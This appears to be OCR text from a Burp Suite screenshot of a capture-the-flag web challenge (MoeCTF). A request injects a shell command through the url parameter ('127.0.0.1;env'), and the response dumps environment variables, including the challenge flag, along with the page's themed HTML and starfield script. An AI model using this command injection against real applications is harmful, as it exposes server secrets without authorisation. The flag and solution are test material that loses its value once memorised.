 Request
Pretty Raw Hex Chinese
\n
1 GET /?url=127.0.0.1;env HTTP/1.1
2 Host: 127.0.0.1:54550
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:54550/
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Chinese
\n
Change Encoding: (Using UTF-8)
362 PWD=/app
363 PHP_SHA256=475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c
364 FLAG=moectf{246a146c-2e82-2dde-9e41-f5ccb71fe8bd}
365 </pre>
366 </div>
367 </div>
368
369 <div class="footer">
370 <p>玄天剑宗 · 葬星古墟入口禁制</p>
371 <p>破解天机链者，可入墟眼护引魂玉</p>
372 </div>
373 </div>
374
375 <script>
376 // 创建星辰背景
377 function createStars() {
378 const container = document.body;
379 const starCount = 150;
380
381 for (let i = 0; i < starCount; i++) {
382 const star = document.createElement('div');
383 star.classList.add('star');
384 const size = Math.random() * 3;
385 const posX = Math.random() * 100;
386 const posY = Math.random() * 100;
387 const duration = 3 + Math.random() * 10;
388 const delay = Math.random() * 5;
389 star.style.width = `${size}px`;
390 star.style.height = `${size}px`;
391 star.style.left = `${posX}%`;
392 star.style.top = `${posY}%`;